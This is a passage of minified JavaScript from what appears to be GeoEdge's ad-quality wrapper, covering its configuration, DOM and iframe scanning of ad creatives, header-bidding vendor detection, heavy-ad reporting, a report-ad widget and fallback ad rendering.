ilsppa":"1#1:66179","ten.ppa2g.og":"1#1:66179","su.mooz":"1#1:66179","moc.avnac":"1#1:66179","su.mahargtrebor":"1#1:66179","enilno.emerutan":"1#1:66179","hp.eepohs":"1#1:66179","moc.ailogla":"1#1:66179","moc.4202-eparg-nomel":"1#1:66179","on.eci":"1#1:66179","moc.gnikcartmy.labolg":"1#1:66179","moc.nozirev":"1#1:66179","moc.tsujda.ppa":"1#1:66179","dlrow.ligremot":"1#1:66179","eno.sbalepahs":"1#1:66179"},"arWL":["adclick.g.doubleclick.net","googleads.g.doubleclick.net","www.googleadservices.com","tags-prod.vrvm.com","tags.vrvm.com","vervewireless.com","verve.com","dsp-trk.eskimi.com","paid.outbrain.com","uncn.jp","rd.ane.yahoo.co.jp","feedback.promotionalads.yahoo.co.jp","trc.taboola.com","cdn-javascript.net","adsd.amanad.adtdp.com","www.alibaba.com","cat.fr.eu.criteo.com","cat.nl.eu.criteo.com","www.paypal.com","www.aboutyou.de","www.bonprix.de","www.mediaworld.it","offer.hearingaidsolvers.com","www.alltechradar.com","tpc.googlesyndication.com","logly.co.jp","jprtb.c.appier.net","sg.c.appier.net","tw.c.appier.net","appier.net","aax-us-pdx.amazon-adsystem.com","amazon-adsystem.com"],"bdTs":1766368302,"rates":{"default":0.05,"hfilter":0.00005,"dwrp":0.0004,"fallback_tag":0.0004,"intop":0.0004,"observer":0.0004,"refresh_tag":0.0004,"noad":0.0004,"eventsTimeline":0.000004,"net_err":0.0004,"pimp":0.0004,"slow_cl":0.0004,"bidwon":0.0004,"wraperr_so_hook":0.0004,"wraperr_sf":0.0004,"wraperr_so":0.0004,"noresinfo":0.0004,"headertag":0.0004,"wraperr":0.0004,"error":0.01,"sdk_crash":0.5,"integration_test":0.0004,"oldcdn":0.0004,"diffcdn":0.0004,"sdk_exception":0.5,"debug":0.0004,"unsupported_sdk":0.001,"app_crash":0.5,"webview_missing":0.01,"sdk_anr":0.5,"app_anr":0.5,"gme":1,"mpp":0.001},"gmeSamplesRate":0,"refreshLimit":2,"defaultFallback":"default"};},{}],6:[function(e,t,n){var r={triggerTypes:{},pbjs:"pbjs",pbjsModule:"pbjs-module",dfp:"dfp",gpt:"gpt",papi:"papi",na:"N/A",heavyAd:1,FROM_URLS:1,BLOCK:"block",REPORT:"report",PUB:"publisher",NET:"network"};r.triggerTypes.floating="40",t.exports=r},{}],7:[function(e,t,n){var d,u=e("./session.js"),p=u.tag,r=document.write,o=document.body.appendChild,a=e("./config.js"),s=a.altTags,l=e("./jsUtils.js"),c=e("./ajax.js"),i=e("./constants"),e=e("./jsUtils.js").once;function f(e,t){"function"==typeof r.call?r.call(e,t):e.write(t)}function m(t){var e=document.getElementsByTagName("head")[0],n=u.meta.w+"x"+u.meta.h,n=u.scriptHost+u.key+"/"+(a.defaultFallback||n)+".json",r=(i=(i=document.querySelector('meta[http-equiv="Content-Security-policy" i]'))&&i.content&&i.content.match(/nonce-([^'"\s;]+)/))&&i[1]||null,i=(window.jspfacb=function(e){r&&(e=e.replace(/<script(\s|>)/g,'<script nonce="'+r+'"$1')),c.sendEvent({type:"fallback_tag",w:u.meta.w,h:u.meta.h,meta:JSON.stringify(u.meta)}),t.open(),window.metadata=u.meta,f(t,unescape(e)),t.close()},document.createElement("script"));i.src=n,i.onerror=function(){var e;if(s&&0<s.length)return c.sendEvent({type:"alt_tags",w:u.meta.w,h:u.meta.h}),e=s[Math.floor(Math.random()*s.length)],t.open(),f(t,e)},e&&o.call(e,i)}t.exports={writeCreative:function(t,n){var r,i,e,o,a,s;function c(e){!0!==e&&t.open();try{r&&r()}catch(e){}n.trust?f(t,p):t.write(p);try{window.frameElement&&-1<window.frameElement.id.indexOf("google_ads_")&&"100%"===window.frameElement.style.minWidth&&"0"===window.frameElement.height&&(window.frameElement.height=t.body.offsetHeight)}catch(e){}try{i&&i()}catch(e){}t.close()}u.fsRan||(d=t,r=n&&n.beforeWrite,i=n&&n.afterWrite,u.async?(e=c,a=!!d.readyState,s="complete"===d.readyState,a&&s?e():a&&!s?(o=window.onload,window.onload=function(){l.once(e)(),"function"==typeof(window.onload=o)&&o.apply(this,arguments)}):a||e()):c(!0))},writeAltAd:e(function(t){t.close(),u.isPAPI||(t.body&&(t.body.innerHTML=""),u.wtype===i.gpt?window.addEventListener("message",function(e){e.data.key===u.key&&"fallbackTag"===e.data.evType&&(u.meta.blocksCount=e.data.blocksCount,m(t))}):m(t))}),writeFallbackTag:m}},{"./ajax.js":3,"./config.js":5,"./constants":6,"./jsUtils.js":14,"./session.js":21}],8:[function(e,t,n){var r=e("./session.js"),a=e("./urlParser.js"),s=e("./utils.js"),c=e("./blackList.js").match,d=e("./blackList.js").isBlocking;function i(t,e){if(e(t),t&&1===t.nodeType&&"IFRAME"===t.tagName)try{t=t.contentWindow.document.documentElement}catch(e){t=t.firstChild}else t=t.firstChild;for(;t;)i(t,e),t=t.nextSibling||t.frameElement&&t.frameElement.nextSibling}function o(){var e;try{return top.location.hostname}catch(e){}return location.ancestorOrigins&&0<location.ancestorOrigins.length?(e=location.ancestorOrigins[0]).substr(e.indexOf("://")+3):window.sf_&&window.sf_.cfg?a.parse(window.sf_.cfg.hostPeerName).hostname:r.meta.topUrl?a.parse(r.meta.topUrl).hostname:void 0}function u(n){window.addEventListener("load",function e(t){window.removeEventListener("load",e),n(t)})}function p(e,t){var n;try{t(e)}catch(e){}if(e.frames&&e.frames.length)for(n=0;n<e.frames.length;n++)p(e[n],t)}function l(e){var t;return function e(t,n){try{n(t)}catch(e){}for(;t.parent&&t.parent!==top;)e(t=t.parent,n)}(e,function(e){t=e.frameElement}),t.parentElement}function f(e){return e&&(e=>{try{return-1===a.parse(e).hostname.indexOf(".geoedge.be")}catch(e){return!0}})(e)}function m(e){var n=[];return p(e,function(e){var t=s.map(e.performance.getEntriesByType("resource"),function(e){return e.name}),e=s.map(e.document.getElementsByTagName("a"),function(e){return e.href}),t=t.concat(e);n.push(t)}),s.filter(s.flatten(n),f)}function g(){return document.documentElement||document.getElementsByTagName("html")[0]||document.body}function h(e){return 1===e.nodeType&&e.tagName&&"IFRAME"===e.tagName.toUpperCase()}function y(e){try{return e.document}catch(e){return!1}}function v(e){return h(e)&&y(e.contentWindow)}function b(e){var t=e.outerHTML;return e.srcdoc||!v(e)?t:(e=e.contentWindow.document.getElementsByTagName("html")[0].innerHTML,t.replace(/<iframe/i,'<iframe srcdoc="'+e.replace(/"/g,"&quot;")+'"'))}function w(e){var t,n,r;return(e=e||g())?(t=e.outerHTML,i(e,function(e){if(1===e.nodeType&&v(e))try{n=e.outerHTML,r=b(e),t=t.replace(n,r)}catch(e){}}),s.trim(t)):'<div id="not-found"></>'}function j(e){e=document.querySelector("iframe[id^="+e+"]");return e&&b(e)}function E(){return j("amznad")}function O(){return j("cto_iframe_")}t.exports={getElements:function(e){var t;return e.getElementsByTagName?(t=[].slice.call(e.getElementsByTagName("*")),[e].concat(t)):[e]},walkTheDOM:i,getTopHostname:o,createEvent:function(e){try{return new Event(e)}catch(t){}try{var t=document.createEvent("Event");return t.initEvent(e,!1,!1),t}catch(t){}},executeOrWait:function(e){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",e):e()},addOnLoad:u,addOnLoadAsync:function(e){var t=setTimeout(function(){u(function(){clearTimeout(t),e()})},0)},walkFrames:p,getAllUrls:m,getAllUrlsFromAllWindows:function(e=r.attachedWins){return s.flatten(s.map(e,m).concat(r.urls))},isIframe:h,isSameOriginWin:y,getAdHtml:w,getAdIframe:function(){return O()||E()},getAmazonIframe:E,getCriteoIframe:O,getLargestIframe:function(){var t=[];return i(g(),function(e){h(e)&&t.push(e)}),t.length?(t.sort(function(e,t){e=e.getBoundingClientRect(),t=t.getBoundingClientRect();return e.width*e.height-t.width*t.height}),s.trim(b(t[t.length-1]))):null},getHtmlOf:function(e,r){var i=[],o=a.parse(e).hostname;return p(top,function(t){var e=s.map(t.performance.getEntriesByType("resource"),function(e){return e.name}),n=s.map(t.document.getElementsByTagName("a"),function(e){return e.href}),e=e.concat(n);s.some(e,function(e){var t=-1<e.indexOf(o),n=r&&-1<e.indexOf(r),e=t||c(e);return t||e.match&&d(e.ver)||n})&&t!==top&&i.push((()=>{var e=l(t);try{if(e.parentElement===top.document.body)return e}catch(e){}return e.parentElement})())}),s.map(i,w).join("\x3c!--delimiter--\x3e")},isTopWindowAccessible:function(){return y(window.top)},isUrlHostnameEqualToTopHostname:function(e){try{return new URL(e).hostname.split(".").slice(-2).join(".")===(o()||location.hostname).split(".").slice(-2).join(".")}catch(e){return null}}}},{"./blackList.js":4,"./session.js":21,"./urlParser.js":23,"./utils.js":24}],9:[function(e,t,n){var r=e("./session.js"),i=e("./config.js");t.exports={load:function(e){window.grumi={key:r.key,advs:i.advs,cfg:{fromGrumi:!0},overrides:{adUnitPath:r.meta.adup,clickUrl:r.meta.dest,lineItemId:r.meta.li,advertiser:r.meta.adv,campaignId:r.meta.ord,creativeId:r.meta.cr,slotElementId:r.meta.adElId,site:r.site,topUrl:r.meta.topUrl,pageViewId:r.pimp}};var t=i.ipUrl,n=document.createElement("script");n.src=t,n.async=e&&!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(n,t)},shouldLoad:function(){var e="true"!==r.isAmp;return void 0!==window.googletag&&e}}},{"./config.js":5,"./session.js":21}],10:[function(e,t,n){t.exports={get:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=0|(t=window.crypto&&window.crypto.getRandomValues?(t=new Uint8Array(1),window.crypto.getRandomValues(t),t[0]%16):16*Math.random());return("x"===e?t:3&t|8).toString(16)})}}},{}],11:[function(e,t,n){var r=e("./utils.js"),e=e("./constants.js"),i={".headertag":"indexExchange",listenAdFromPrebid:e.pbjs,"pbjs.renderAd(":e.pbjs,"ucTag.renderAd(":e.pbjs,postbid_iframe:e.pbjs,"PWT.displayCreative":"openwrap",amzn_win:"amazon","oxhbjs.cmds":"openx","AdBridg.render":"adBridge","jitaJS.":"rtk",hbTargetingParams:"media.net",".rubicontag.renderCreative(":"rubicon"};t.exports={identifyVendor:function(t){var e=r.fluent(i).keys().find(function(e){return 1<t.indexOf(e)}).val();return i[e]}}},{"./constants.js":6,"./utils.js":24}],12:[function(e,t,n){var r,i=e("./ajax.js"),o=e("./session.js"),a=e("./utils.js"),s=e("./config.js"),c=e("./constants.js"),d=e("./domUtils.js"),e=e("./natives.js"),u=s.heavyAdSample>=Math.random(),p=o.wtype===c.dfp,l=e.postMessage,f=e.ReportingObserver,m={types:["intervention"],buffered:!0};function g(e){var t=p?i.sendEvent:i.sendReport,n=Object.assign({meta:JSON&&JSON.stringify(o.meta)},p?{type:"heavy-ad"}:{html:d.getAdHtml(),et:c.heavyAd,byRate:u});u&&(n.is=!0),t(n)}function h(e){e=a.filter(e,function(e){return e.body&&"HeavyAdIntervention"===e.body.id});a.forEach(e,g),e.length&&o.wtype===c.gpt&&l.call(o.targetWindow,{key:o.key,el:o.meta.adElId,blocked:!0,limit:s.refreshLimit,rate:s.rates.refresh_tag,meta:o.meta,hb:o.hbTag},"*")}t.exports={shouldLoad:function(){return s.heavyAd&&"function"==typeof f},load:function(){(r=new f(h,m)).observe(),window.addEventListener("pagehide",function(){h(r.takeRecords())}),this.loaded=!0},loaded:!1}},{"./ajax.js":3,"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./natives.js":17,"./session.js":21,"./utils.js":24}],13:[function(e,t,n){t.exports={parse:function(t){var n;try{return(new DOMParser).parseFromString(t,"text/html")}catch(e){return n=document.implementation.createHTMLDocument(""),-1<t.toLowerCase().indexOf("<!doctype")?n.documentElement.innerHTML=t:n.body.innerHTML=t,n}},serializeDom:function(e){if((e=9!==e.nodeType&&11!==e.nodeType?e:e.firstElementChild).getHTML)return e.getHTML();if(XMLSerializer)try{return(new XMLSerializer).serializeToString(e)}catch(e){}return""}}},{}],14:[function(e,t,n){function r(e){try{return"function"==typeof Object.getPrototypeOf?Object.getPrototypeOf(e):"object"==typeof e.__proto__?e.__proto__:e.constructor&&"object"==typeof e.constructor.prototype?e.constructor.prototype:null}catch(e){return null}}function a(){return(new Error).stack}t.exports={getPrototypeOf:r,getOwner:function(e,t){if(e&&t in e){for(var n=e;n&&!{}.hasOwnProperty.call(n,t);)n=r(n);return n}},findGetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).get}catch(e){}try{if(e.__lookupGetter__)return e.__lookupGetter__(t)}catch(e){}},defineGetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{get:n})}catch(e){}if(e.__defineGetter__)try{return e.__defineGetter__(t,n)}catch(e){}},findSetter:function(e,t){if(Object.getOwnPropertyDescriptor)try{return Object.getOwnPropertyDescriptor(e,t).set}catch(e){}try{if(e.__lookupSetter__)return e.__lookupSetter__(t)}catch(e){}},defineSetter:function(e,t,n){if(Object.defineProperty)try{return Object.defineProperty(e,t,{set:n})}catch(e){}if(e.__defineSetter__)try{return e.__defineGetter__(t,n)}catch(e){}},once:function(e,t){var n=!1;return function(){n||e.apply(t||this,arguments),n=!0}},addSetter:function(e,t,n){var r,i,o;i=e,o=t,Object.getOwnPropertyDescriptor(i,o)&&Object.getOwnPropertyDescriptor(i,o).configurable&&(r=e[t],Object.defineProperty(e,t,{set:function(e){return n({value:r=e,stack:a(),callers:(e=>{for(var t=e,n="",r=0;t&&r<10;)n+="caller:"+t,t=t.caller,r+=1;return n})(arguments.callee.caller)})},get:function(){return r},configurable:!1}))},getStack:a,getLastForeignFileNameFromStack:function(e){if(!e)return null;var t,e=(e=e.trim().split("\n"))[e.length-1].trim();let n=null;return!e||-1<e.indexOf("<anonymous>")||-1<e.indexOf("grumi")||-1<e.indexOf("rumcdn.geoedge.be")?null:((t=e.match(/@([^@:\s]+\.js)/))&&(n=t[1]),t=e.match(/([a-zA-Z0-9_-]+\.js):\d+/),n=t?t[1]:n)}}},{}],15:[function(e,t,n){var r=e("./config.js"),i=e("./session.js"),o=e("./natives.js");t.exports={notifyParentOfAction:function(e,t){i.meta.imp=i.imp,o.postMessage.call(i.targetWindow,{key:i.key,el:i.meta.adElId,blocked:t,reported:e,limit:r.refreshLimit,rate:r.rates.refresh_tag,meta:i.meta,hb:i.hbTag},"*")}}},{"./config.js":5,"./natives.js":17,"./session.js":21}],16:[function(e,t,n){var r=e("./session.js");t.exports={excepting:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return t.apply(this,arguments)}catch(e){return t.apply(this,arguments)}}}},exceptingCtor:function(e){return function(t){return function(){try{if(r.doubleWrapperInfo.isOuterWrapper||!e.apply(this,arguments))return new t(arguments[0],arguments[2],arguments[3])}catch(e){return new t(arguments[0],arguments[2],arguments[3])}}}},aroundGet:function(e){return function(t){return function(){try{return e.call(this,t)}catch(e){return t.call(this)}}}},after:function(n){return function(t){return function(){var e=t.apply(this,arguments);try{n.apply(this,arguments)}catch(e){}return e}}},before:function(t){return function(e){return function(){return t.apply(this,arguments),e.apply(this,arguments)}}}}},{"./session.js":21}],17:[function(e,t,n){var r=window.fetch,i=window.postMessage,o=window.MutationObserver,a=window.XMLHttpRequest,s=window.Request,c=window.Image,d=window.TextEncoder,u=null,p=window.ReportingObserver;try{u=top.navigation}catch(e){}t.exports={fetch:r,postMessage:i,MutationObserver:o,topNavigation:u,XMLHttpRequest:a,Request:s,Image:c,TextEncoder:d,ReportingObserver:p}},{}],18:[function(e,t,n){var r,i=e("./config.js"),o=e("./utils.js"),a=e("./natives.js").postMessage;function s(t,n){window.addEventListener("message",function(e){e=e.data;e.pbjsResponse&&e.key===n.key&&(r={winningBid:e.auction.winningBid,preWinningBid:e.auction.preWinningBid},t(r))}),a.call(n.targetWindow,{pbjsRequset:!0,key:n.key,adElId:n.meta.adElId,hbAdId:n.pbAdId,isMV:!!(window.requestFunctionFromParent&&window.handleMessageFromParent&&window.evalFunction)},"*")}function c(e){var t=e.meta.adv;return t=t,!o.isEmptyObj(i.prebidAdvId)&&i.prebidAdvId[t]&&e.preWinningBid}t.exports={getPrebidData:function(e,t){if((r={winningBid:c(t)}).winningBid)return e(r);s(e,t)}}},{"./config.js":5,"./natives.js":17,"./utils.js":24}],19:[function(e,t,n){var r,i,o,a,s,c,d=e("./session.js"),u=e("./config.js"),p=e("./ajax.js"),l=e("./creative.js"),f=e("./messaging.js"),e=e("./natives.js"),m=("http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:")+u.apiUrl+u.reportEndpoint,g="//rumcdn.geoedge.be/rbu/popup.html",h=u.rbuConfig,y=Math.random(),v=h&&h.widget.widgetIcon,b=e.postMessage,w=e.fetch;function j(){o.addEventListener("mouseover",function e(){o.appendChild(i),o.removeEventListener("mouseover",e)})}function E(){j(),o.addEventListener("mouseleave",function(){x(),j()}),o.addEventListener("click",function(){x(),document.body.removeChild(o),b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h,rbuReport:p.buildRbuReport({is:!1,rbu:!0,b:!0,meta:JSON&&JSON.stringify(d.meta)}),showPopup:!0},"*")})}function O(){var e;(r=document.createElement("button")).className="geoedge-rbu",r.id="geoedge-rbu-button",r.style.position="absolute",r.style.bottom="0",r.style.left="0",r.style.zIndex="99999",r.style.width="15px",r.style.height="15px",r.style.background="transparent",r.style.backgroundSize="cover",r.style.border="0px",r.style.paddingTop="1px",r.style.paddingBottom="1px",r.style.paddingLeft="6px",r.style.paddingRight="6px",r.style.backgroundImage="url("+v+")",(i=document.createElement("button")).className="geoedge-rbu",i.id="geoedge-rbu-hover",i.style.position="fixed",i.style.left="16px",i.style.zIndex="99999",i.style.width="auto",i.style.height="15px",i.style.fontSize="12px",i.style.border="0",i.style.backgroundColor=h.widget.backgroundColor,i.style.color=h.widget.fontColor,i.textContent=h.widget.hoverText,(a=document.createElement("div")).className="geoedge-rbu",a.id="geoedge-rbu-overlay",e=document.createElement("span"),a.appendChild(e),a.style.position="fixed",a.style.top="0",a.style.left="0",a.style.width="100%",a.style.height="100%",a.style.textAlign="center",a.style.backgroundColor=h.thankYou.backgroundColor,e.style.position="relative",e.style.top="50%",e.style.color=h.thankYou.fontColor,e.textContent=h.thankYou.message,(o=document.createElement("div")).className="geoedge-rbu",o.id="geoedge-rbu-widget",o.style.position="absolute",o.style.bottom="0",o.style.left="0",o.style.width="100px",o.style.height="15px",E()}function k(){o.appendChild(r),document.body.appendChild(o)}function x(){o.removeChild(i)}function T(){window.addEventListener("message",function(e){e=e.data;e.key===d.key&&e.rbuResponse&&(e.closed?(k(),j()):(document.body.appendChild(a),1===u.onRbu&&setTimeout(function(){f.notifyParentOfAction(!0,!0),l.writeAltAd(document,!0)},2e3)))})}function A(e){var e=e.split("\x3c!----\x3e"),t=e[0];t=t,e=e[1],d.targetWindow.document.body.insertAdjacentHTML("beforeend",t),(t=d.targetWindow.document.createElement("script")).textContent=e,d.targetWindow.document.body.appendChild(t)}function S(t){if(c)return t();var n;s||(s=!0,n=function(e){A(e),c=!0,t()},w.call(d.targetWindow,g).then(function(e){return e.text()}).then(function(e){n(e)}))}function W(e){function t(e){var t=!(i.rbuc=e);e&&p.sendRbuReport(m,i),b.call(n,{key:r,rbuResponse:!0,closed:t},"*")}var n,r,i,o=e.data.rbuConfig,a=e.data.showPopup;n=e.source,r=e.data.key,i=e.data.rbuReport;S(function(){a&&d.targetWindow.rbuPopUp(o,t,t)})}d.frameApi&&d.targetWindow.addEventListener("message",function(e){var t;(t=(t=e).data)&&t.key===d.key&&t.rbuRequest&&(W(e),e.stopImmediatePropagation())}),t.exports={shouldLoad:function(){return y<=u.rbu},load:function(){b.call(d.targetWindow,{key:d.key,rbuRequest:!0,rbuConfig:h},"*"),O(),k(),T()}}},{"./ajax.js":3,"./config.js":5,"./creative.js":7,"./messaging.js":15,"./natives.js":17,"./session.js":21}],20:[function(e,t,n){var r=e("./domUtils.js"),c=e("./session.js");let i=/<script[^>]*\bsrc\s*=\s*["']https?:\/\/([A-Za-z0-9-]{1,4}\.)?seedtag\.com[^"'>]*\.js["'][^>]*>/i,o="seedtag_creative",a=(o,"ge_handled");e=new class{constructor(){this._bindMethods(),this._topWindow=null,this._isSeedtag=!1,this._isObserving=!1,this._mutationObserver=new MutationObserver(this._callback)}init({topWindow:e,tag:t}){this._topWindow=e,this._isSeedtag=this._identifySeedtag(t)}isSeedtag(){return this._isSeedtag}observeMutations(){if(this._isObserving)return!1;if(!this._topWindow)return!1;if(!r.isSameOriginWin(this._topWindow))return!1;try{return this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function f(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=f,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){f(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return 